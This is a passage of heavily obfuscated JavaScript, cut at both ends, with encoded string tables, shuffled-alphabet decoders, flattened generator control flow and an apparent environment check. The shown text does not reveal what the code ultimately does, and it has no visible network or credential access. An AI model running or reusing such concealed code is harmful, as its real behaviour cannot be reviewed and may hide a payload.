[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x71]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function dFgIaJs(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=tv2Bjh(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}const X9GCwI=comAPmF(qHu5lE(BhoZHxQ[0x1e0]))[qHu5lE(BhoZHxQ[0x1e1])](comAPmF(dFgIaJs(BhoZHxQ[0x1e2]))[dFgIaJs(BhoZHxQ[0x1e3])]()*GNcUkW[dFgIaJs(BhoZHxQ[0x1e4])]);HX1qEio[BhoZHxQ[0x1]]+=GNcUkW[X9GCwI]}return HX1qEio[BhoZHxQ[0x1]]},[tv2Bjh(BhoZHxQ[0x1e5])]:function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,dFgIaJs,X9GCwI={oSQ4hIp:{}},VpmAFkL){while(qHu5lE+caJq7vR+dFgIaJs!==0xa3)with(X9GCwI.VZ9ZXSV||X9GCwI)switch(qHu5lE+caJq7vR+dFgIaJs){case caJq7vR-0xc8:jlZwLnK(aEOQD_[BhoZHxQ[caJq7vR+-0x9b]]=\"\"+(aEOQD_[BhoZHxQ[caJq7vR+-0xac]]||\"\"),aEOQD_[BhoZHxQ[qHu5lE+0x13f]]=aEOQD_[BhoZHxQ[qHu5lE+0x44]].length,aEOQD_[BhoZHxQ[0x3]]=[],aEOQD_[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],aEOQD_[BhoZHxQ[0xa]]=BhoZHxQ[0x2],X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,qHu5lE+=0xec,caJq7vR+=-0xf4,dFgIaJs+=0x44);break;case dFgIaJs- -0xab:case-0xf2:case-0x26:jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=0x84,caJq7vR+=-0xbc,dFgIaJs+=0x15e);break;case X9GCwI.oSQ4hIp.YrdT9z2+-0x28:case 0xe8:jlZwLnK(aEOQD_[BhoZHxQ[qHu5lE+-0xb8]].push((aEOQD_[BhoZHxQ[qHu5lE+0x4]]|aEOQD_[BhoZHxQ[0x54]]<<aEOQD_[BhoZHxQ[0xa]])&BhoZHxQ[qHu5lE+-0xa1]),X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,dFgIaJs+=0xeb);break;case caJq7vR- -0x55:return BGFMr_(aEOQD_[BhoZHxQ[0x3]]);case caJq7vR-0x121:default:case-0x3d:return fJQVJvM=!0x0,new(comAPmF((0x1,B8ufW4G)(BhoZHxQ[0x1ec])))((0x1,B8ufW4G)(BhoZHxQ[qHu5lE+0x23f])+(0x1,B8ufW4G)(BhoZHxQ[caJq7vR+0x132])+(0x1,B8ufW4G)(BhoZHxQ[caJq7vR+0x133])+(0x1,B8ufW4G)(BhoZHxQ[0x1f0])+(0x1,B8ufW4G)(BhoZHxQ[0x1f1])+(0x1,B8ufW4G)(BhoZHxQ[0x1f2]),BhoZHxQ[0x16])[(0x1,B8ufW4G)(BhoZHxQ[0x1f3])](gs00FXE);case 0x22:aEOQD_[BhoZHxQ[qHu5lE+-0x67]]=-BhoZHxQ[qHu5lE+-0xb7];for(aEOQD_[BhoZHxQ[0xc]]=BhoZHxQ[0x2];aEOQD_[BhoZHxQ[qHu5lE+-0xaf]]<aEOQD_[BhoZHxQ[0x10e]];aEOQD_[BhoZHxQ[0xc]]++){aEOQD_[BhoZHxQ[0xa3]]=aEOQD_[-BhoZHxQ[qHu5lE+-0x9f]].indexOf(aEOQD_[BhoZHxQ[qHu5lE+-0xa8]][aEOQD_[BhoZHxQ[0xc]]]);if(aEOQD_[BhoZHxQ[qHu5lE+-0x18]]===-BhoZHxQ[0x4])continue;if(aEOQD_[BhoZHxQ[0x54]]<BhoZHxQ[0x2]){aEOQD_[BhoZHxQ[0x54]]=aEOQD_[BhoZHxQ[0xa3]]}else{jlZwLnK(aEOQD_[BhoZHxQ[qHu5lE+-0x67]]+=aEOQD_[BhoZHxQ[0xa3]]*BhoZHxQ[qHu5lE+-0x9d],aEOQD_[BhoZHxQ[qHu5lE+0x4]]|=aEOQD_[BhoZHxQ[0x54]]<<aEOQD_[BhoZHxQ[0xa]],aEOQD_[BhoZHxQ[0xa]]+=(aEOQD_[BhoZHxQ[0x54]]&BhoZHxQ[caJq7vR+0x7a])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(aEOQD_[BhoZHxQ[0x3]].push(aEOQD_[BhoZHxQ[caJq7vR+0x105]]&BhoZHxQ[qHu5lE+-0xa1]),aEOQD_[BhoZHxQ[caJq7vR+0x105]]>>=BhoZHxQ[qHu5lE+-0xaf],aEOQD_[BhoZHxQ[0xa]]-=BhoZHxQ[qHu5lE+-0xaf])}while(aEOQD_[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);aEOQD_[BhoZHxQ[qHu5lE+-0x67]]=-BhoZHxQ[0x4]}}if(aEOQD_[BhoZHxQ[0x54]]>-BhoZHxQ[0x4]){jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,dFgIaJs+=-0xfe);break}else{jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,dFgIaJs+=-0x13);break}case qHu5lE- -0x65:return zZk94C2;case dFgIaJs-0xc4:jlZwLnK(X9GCwI.oSQ4hIp.YrdT9z2=-0x1d,X9GCwI.VZ9ZXSV=X9GCwI.vrz9Qw,qHu5lE+=0x96,caJq7vR+=0xf9,dFgIaJs+=-0x120);break;case dFgIaJs-0xd2:jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.oSQ4hIp,caJq7vR+=0x17d,dFgIaJs+=-0x1d1);break;case 0x39:case 0x20:case 0x6f:X9GCwI.sEdqYY3.zZk94C2=(0x1,viVf_st)(0x6a,-0x75,0xb3,-0x6c).next().value;if(OQKjq4L){jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=-0x28,caJq7vR+=0x3d,dFgIaJs+=0xaa);break}else{jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=0xc,caJq7vR+=0xed,dFgIaJs+=-0x79);break}case dFgIaJs-0x81:return;case 0xca:case qHu5lE-0xc:jlZwLnK([...TYJNT26.aEOQD_]=VpmAFkL,TYJNT26.aEOQD_[BhoZHxQ[caJq7vR+-0x8b]]=BhoZHxQ[qHu5lE+-0xd],TYJNT26.aEOQD_[-BhoZHxQ[qHu5lE+0xb]]=\"\\u0075\\u0036\\u0022\\u0076\\u002f\\u0033\\u007b\\u003d\\u0025\\u0071\\u005e\\u0048\\u0021\\u0058\\u0046\\u0077\\u004b\\u002b\\u006f\\u0028\\u0078\\u0068\\u0030\\u003f\\u0079\\u006e\\u003c\\u0063\\u0026\\u0039\\u0059\\u007c\\u0070\\u0054\\u0032\\u0066\\u0040\\u0023\\u007e\\u0067\\u0045\\u0038\\u007d\\u002e\\u006c\\u0049\\u0072\\u0029\\u0050\\u005f\\u0052\\u004c\\u004e\\u005a\\u005d\\u0057\\u005b\\u0065\\u0035\\u0060\\u0056\\u0044\\u0043\\u003e\\u006d\\u003a\\u0051\\u0024\\u0042\\u007a\\u004f\\u0041\\u0047\\u004a\\u0061\\u003b\\u004d\\u0055\\u0031\\u002a\\u0053\\u006b\\u0074\\u002c\\u0062\\u0037\\u006a\\u0034\\u0064\\u0073\\u0069\",X9GCwI.VZ9ZXSV=X9GCwI.TYJNT26,qHu5lE+=-0x42,caJq7vR+=0x23);break;case dFgIaJs- -0x157:return;case 0x35:case 0xce:case caJq7vR!=-0x5d&&caJq7vR- -0x96:jlZwLnK([...sEdqYY3.x6Zlx2]=VpmAFkL,sEdqYY3.viVf_st=function*qHu5lE(caJq7vR,dFgIaJs,X9GCwI,VpmAFkL,HX1qEio={Lh2Qpr8:{}}){while(caJq7vR+dFgIaJs+X9GCwI+VpmAFkL!==0xad)with(HX1qEio.ZIpEbW||HX1qEio)switch(caJq7vR+dFgIaJs+X9GCwI+VpmAFkL){case dFgIaJs- -0x2f:return sEdqYY3.OQKjq4L=!0x0,BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[0x2]]];case HX1qEio.Lh2Qpr8.c4CkWJ+0x30:return sEdqYY3.OQKjq4L=!0x0,BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[0x2]]]=(0x1,oSQ4hIp.SUzXntR)(H0i_A_P[sEdqYY3.x6Zlx2[BhoZHxQ[caJq7vR+0x5f]]]);case dFgIaJs- -0x121:case-0x32:sEdqYY3.x6Zlx2[BhoZHxQ[0x0]]=BhoZHxQ[dFgIaJs+0x11b];if(typeof BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[X9GCwI+-0x198]]]===fQuYkC(BhoZHxQ[X9GCwI+-0x198])){jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0x1e9,X9GCwI+=-0x27c,VpmAFkL+=0x7c);break}else{jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0x19c,X9GCwI+=-0x1fd,VpmAFkL+=0xb3);break}default:case-0x92:case 0xfa:if(X9GCwI==-(X9GCwI+0xfc)){jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=-0x37,X9GCwI+=0x35,VpmAFkL+=0xb3);break}case caJq7vR- -0x2d:jlZwLnK([HX1qEio.Lh2Qpr8.CEKUk5I,HX1qEio.Lh2Qpr8.HLgcTSS,HX1qEio.Lh2Qpr8.c4CkWJ]=[0xa4,-0x3a,-0x46],HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0x101,X9GCwI+=-0x4f,VpmAFkL+=-0x37);break;case X9GCwI-0x16a:case-0x81:jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=0x58,dFgIaJs+=0xdf,X9GCwI+=-0x27c,VpmAFkL+=0x160);break;case HX1qEio.Lh2Qpr8.CEKUk5I+0x2e:case 0x80:jlZwLnK([HX1qEio.Lh2Qpr8.CEKUk5I,HX1qEio.Lh2Qpr8.HLgcTSS,HX1qEio.Lh2Qpr8.c4CkWJ]=[-0x7c,-0xc,0x4],HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=-0x12e,dFgIaJs+=0x1a0,X9GCwI+=-0x27c,VpmAFkL+=0x160);break;case 0x3c:jlZwLnK([HX1qEio.Lh2Qpr8.CEKUk5I,HX1qEio.Lh2Qpr8.HLgcTSS,HX1qEio.Lh2Qpr8.c4CkWJ]=[0xc7,-0xa3,0x1b],sEdqYY3.x6Zlx2[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[sEdqYY3.x6Zlx2[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[X9GCwI+-0xb1])){jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=-0xc7,dFgIaJs+=0x147,X9GCwI+=-0x195,VpmAFkL+=0x124);break}else{jlZwLnK(HX1qEio.ZIpEbW=HX1qEio.Lh2Qpr8,caJq7vR+=-0xc7,dFgIaJs+=0xfa,X9GCwI+=-0x116,VpmAFkL+=0x15b);break}}},sEdqYY3.OQKjq4L=void 0x0,X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,caJq7vR+=0x5c);break;case caJq7vR-0x5c:case 0x6d:jlZwLnK(X9GCwI.VZ9ZXSV=X9GCwI.sEdqYY3,qHu5lE+=-0xe,caJq7vR+=0x1f,dFgIaJs+=0x182);break;case qHu5lE- -0x5:case 0x49:jlZwLnK(X9GCwI.oSQ4hIp.YrdT9z2=-0xb4,oSQ4hIp.B8ufW4G=function(...qHu5lE){return GNcUkW(0xbb,-0xb9,-0x25,{oSQ4hIp:X9GCwI.oSQ4hIp,sEdqYY3:{}},qHu5lE).next().value},oSQ4hIp.SUzXntR=function(...qHu5lE){return GNcUkW(0x11,0x8b,-0x97,{oSQ4hIp:X9GCwI.oSQ4hIp,TYJNT26:{}},qHu5lE).next().value},aJymklk(oSQ4hIp.B8ufW4G),aJymklk(oSQ4hIp.SUzXntR),X9GCwI.VZ9ZXSV=X9GCwI.oSQ4hIp,qHu5lE+=-0xd6,caJq7vR+=0xc7,dFgIaJs+=-0x83);break;case caJq7vR-0x99:jlZwLnK([[],HX1qEio[BhoZHxQ[0x1a8]]]=xQIaiW,X9GCwI.oSQ4hIp.gs00FXE=comAPmF(tv2Bjh(BhoZHxQ[qHu5lE+0x20c])+BhoZHxQ[qHu5lE+0x20d])[tv2Bjh(BhoZHxQ[0x1e8])+(0x1,B8ufW4G)(BhoZHxQ[0x1e9])][(caJq7vR+-0xbb,B8ufW4G)(BhoZHxQ[0x1ea])+(0x1,B8ufW4G)(BhoZHxQ[caJq7vR+0x12f])](),X9GCwI.VZ9ZXSV=X9GCwI.oSQ4hIp,qHu5lE+=-0x2c,dFgIaJs+=-0x5c);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0xb0,-0xb,0x10).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x1f4])]:function(...HX1qEio){jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\x7b\\x42\\x4c\\x64\\x48\\x4a\\x6a\\x61\\x54\\x41\\x46\\x47\\x43\\x6b\\x3e\\x40\\x78\\x5d\\x21\\x33\\x58\\x63\\x29\\x5f\\x7a\\x53\\x3d\\x2a\\x3f\\x77\\x2b\\x71\\x75\\x7c\\x50\\x28\\x6c\\x24\\x3a\\x6f\\x51\\x38\\x36\\x2e\\x35\\x3c\\x67\\x49\\x7e\\x44\\x52\\x2c\\x66\\x4d\\x22\\x7d\\x76\\x79\\x4b\\x4e\\x37\\x31\\x32\\x5e\\x56\\x60\\x72\\x26\\x30\\x34\\x62\\x65\\x4f\\x6d\\x69\\x68\\x55\\x23\\x5b\\x70\\x3b\\x74\\x39\\x25\\x57\\x45\\x2f\\x5a\\x6e\\x73\\x59\",HX1qEio[BhoZHxQ[0x13]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[BhoZHxQ[0x13]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x84]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x84]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[-BhoZHxQ[0x84]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x13]][HX1qEio[-BhoZHxQ[0x84]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function qHu5lE(...HX1qEio){var qHu5lE,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh,dFgIaJs={kE2W2S:{}}){while(GNcUkW+caJq7vR+tv2Bjh!==-0xc3)with(dFgIaJs.T7rYxG||dFgIaJs)switch(GNcUkW+caJq7vR+tv2Bjh){case dFgIaJs.kE2W2S.DIJYtgn+-0x22:case 0xf0:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+-0xa8]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[caJq7vR+-0xa]]]);case-0x95:case GNcUkW- -0x5c:case 0xd8:jlZwLnK([dFgIaJs.kE2W2S.pqdbmd9,dFgIaJs.kE2W2S.DIJYtgn]=[-0x13,0xe1],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+-0x9a])){jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0x124,caJq7vR+=-0x90,tv2Bjh+=0x49);break}else{jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=-0x7b,caJq7vR+=0x26,tv2Bjh+=0xae);break}case 0x4a:case dFgIaJs.kE2W2S.DIJYtgn+-0xee:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case 0xe5:case-0xfa:default:jlZwLnK([dFgIaJs.kE2W2S.pqdbmd9,dFgIaJs.kE2W2S.DIJYtgn]=[0x9e,-0x47],dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0xb5,caJq7vR+=-0xd2);break;case-0x74:case-0xd4:case caJq7vR-0x87:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0xf7]]];case dFgIaJs.kE2W2S.DIJYtgn+-0xb2:jlZwLnK([dFgIaJs.kE2W2S.pqdbmd9,dFgIaJs.kE2W2S.DIJYtgn]=[-0x7,0x55],dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=-0x99,caJq7vR+=0xa5);break;case tv2Bjh-0x44:jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,caJq7vR+=0x22,tv2Bjh+=0x54);break;case-0x2:case-0xf3:case 0x41:jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=-0x6c,caJq7vR+=0x164,tv2Bjh+=-0xfe);break;case-0xf5:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0x113]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0x1bb,caJq7vR+=-0x102,tv2Bjh+=0xfb);break}else{jlZwLnK(dFgIaJs.T7rYxG=dFgIaJs.kE2W2S,GNcUkW+=0x1c,caJq7vR+=-0x4c,tv2Bjh+=0x160);break}}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=caJq7vR(-0x7a,0x9c,-0x40).next().value);if(qHu5lE){return GNcUkW}}[[],HX1qEio[BhoZHxQ[0x42]]]=xQIaiW;return comAPmF(qHu5lE(BhoZHxQ[0x1f5]))[qHu5lE(BhoZHxQ[0x1f6])][qHu5lE(BhoZHxQ[0x1f7])+\"\\x65\\x73\"](HX1qEio[BhoZHxQ[0x42]][qHu5lE(BhoZHxQ[0x1f8])+BhoZHxQ[0x1f9]])&&comAPmF(qHu5lE(BhoZHxQ[0x1fa]))[qHu5lE(BhoZHxQ[0x1fb])+BhoZHxQ[0xd9]](qHu5lE(BhoZHxQ[0x1fc])+qHu5lE(BhoZHxQ[0x1fd])+qHu5lE(BhoZHxQ[0x1fe]))!==BhoZHxQ[0x7f]}});if(fJQVJvM===tv2Bjh(BhoZHxQ[0x1ff])+tv2Bjh(BhoZHxQ[0x200])){xQIaiW=[]}if(fJQVJvM===tv2Bjh(BhoZHxQ[0x201])+tv2Bjh(BhoZHxQ[0x202])){jlZwLnK(aJymklk(iwzpHja),aJymklk(VpmAFkL));function VpmAFkL(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR={xOFdQY6:{}}){while(qHu5lE+GNcUkW!==-0x90)with(caJq7vR.fK_JP8||caJq7vR)switch(qHu5lE+GNcUkW){case qHu5lE- -0x53:case 0x5c:jlZwLnK(caJq7vR.xOFdQY6.KYqfn9m=-0xd6,HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[qHu5lE+0x1e],HX1qEio[BhoZHxQ[0x4]]=\"\\x38\\x37\\x22\\x43\\x55\\x28\\x50\\x6c\\x3c\\x30\\x46\\x74\\x31\\x41\\x3d\\x53\\x4d\\x60\\x51\\x29\\x39\\x7b\\x4c\\x62\\x7a\\x5f\\x34\\x6d\\x52\\x32\\x54\\x73\\x61\\x3a\\x78\\x5e\\x5a\\x57\\x75\\x26\\x76\\x68\\x36\\x6a\\x6e\\x67\\x2c\\x33\\x40\\x79\\x3e\\x4a\\x47\\x44\\x7d\\x2f\\x45\\x3b\\x58\\x21\\x71\\x70\\x23\\x6b\\x63\\x77\\x42\\x59\\x24\\x6f\\x5b\\x2a\\x2e\\x5d\\x64\\x49\\x25\\x66\\x35\\x2b\\x48\\x72\\x56\\x4b\\x4e\\x3f\\x7e\\x65\\x4f\\x7c\\x69\",caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=-0x74,GNcUkW+=0xcd);break;case 0xf3:case qHu5lE!=-0x1f9&&qHu5lE!=-0x11e&&qHu5lE- -0x213:if(GNcUkW<0xf5){jlZwLnK(caJq7vR.fK_JP8=caJq7vR.a7NVDI,qHu5lE+=-0x62,GNcUkW+=-0xde);break}case-0x74:case 0x8f:case caJq7vR.xOFdQY6.KYqfn9m+0x183:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[qHu5lE+0xbd]]);case 0x1a:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x34,GNcUkW+=-0x99);break;default:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x137,GNcUkW+=-0x1b8);break;case qHu5lE!=-0x1f9&&qHu5lE!=-0x163&&qHu5lE- -0x213:jlZwLnK(caJq7vR.xOFdQY6.KYqfn9m=-0x5a,caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=-0xa7,GNcUkW+=-0x99);break;case-0xda:case 0x92:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0x291]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[BhoZHxQ[qHu5lE+0x291]].length,HX1qEio[BhoZHxQ[qHu5lE+0xc3]]=[],HX1qEio[-BhoZHxQ[qHu5lE+0x120]]=BhoZHxQ[qHu5lE+0x90],HX1qEio[BhoZHxQ[0x19]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+0x92]);for(HX1qEio[BhoZHxQ[qHu5lE+0x9a]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[qHu5lE+0xb5]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[qHu5lE+0x291]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[qHu5lE+0xa5]]<BhoZHxQ[qHu5lE+0x90]){HX1qEio[BhoZHxQ[qHu5lE+0xa5]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0xa5]]+=HX1qEio[BhoZHxQ[qHu5lE+0xdd]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[qHu5lE+0x120]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[qHu5lE+0xa7]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+0xaa]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[0x92]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x92]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[qHu5lE+0xa7]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[qHu5lE+0xa5]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,GNcUkW+=-0x15e);break}else{jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x6,GNcUkW+=0x15);break}case GNcUkW!=0x120&&GNcUkW-0x8e:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x92]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[qHu5lE+0xa7]])&BhoZHxQ[0x1a]),caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=0x6,GNcUkW+=0x173);break;case qHu5lE!=-0x11e&&qHu5lE- -0xb4:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.xOFdQY6,qHu5lE+=-0xd9,GNcUkW+=0xc6);break;case-0x1f:case 0x8:case caJq7vR.xOFdQY6.KYqfn9m+0x6c:jlZwLnK(caJq7vR.fK_JP8=caJq7vR.uroXxE2,qHu5lE+=0x104,GNcUkW+=-0x61);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x1a,0x53).next().value);if(fJQVJvM){return qHu5lE}}function iwzpHja(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=VpmAFkL(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}if(iwzpHja(BhoZHxQ[0x204])in zcEBD8){HXFcOa()}function HXFcOa(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x205]]=function(HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR,tv2Bjh,dFgIaJs={Pt3eCX:{}}){while(qHu5lE+GNcUkW+caJq7vR+tv2Bjh!==-0x1)with(dFgIaJs.iFFUfYi||dFgIaJs)switch(qHu5lE+GNcUkW+caJq7vR+tv2Bjh){case-0x10:default:jlZwLnK([dFgIaJs.Pt3eCX.G5e6PUN,dFgIaJs.Pt3eCX.XvgdGKz]=[-0x91,0xf6],Pt3eCX.w8BiJa=HX1qEio.length,Pt3eCX.B8lzI1=[],Pt3eCX.seoGaH=BhoZHxQ[GNcUkW+0xaf],dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=0x6e,GNcUkW+=0x176,caJq7vR+=-0x39b,tv2Bjh+=0xcb);break;case dFgIaJs.Pt3eCX.XvgdGKz+0x4:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=-0x1f,GNcUkW+=-0xcf,caJq7vR+=0xea);break;case 0xb4:case-0xd:case 0xb6:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.Pt3eCX,qHu5lE+=0x86,GNcUkW+=-0x4c,caJq7vR+=-0x237,tv2Bjh+=0xa4);break;case 0x36:case qHu5lE- -0x1af:return fJQVJvM=!0x0,B8lzI1;case-0x64:case dFgIaJs.Pt3eCX.G5e6PUN+0x187:case-0xad:jlZwLnK(dFgIaJs.iFFUfYi=dFgIaJs.hWWkpr,qHu5lE+=-0x1ac,GNcUkW+=0x22c,caJq7vR+=-0xc6,tv2Bjh+=-0xb1);break;case 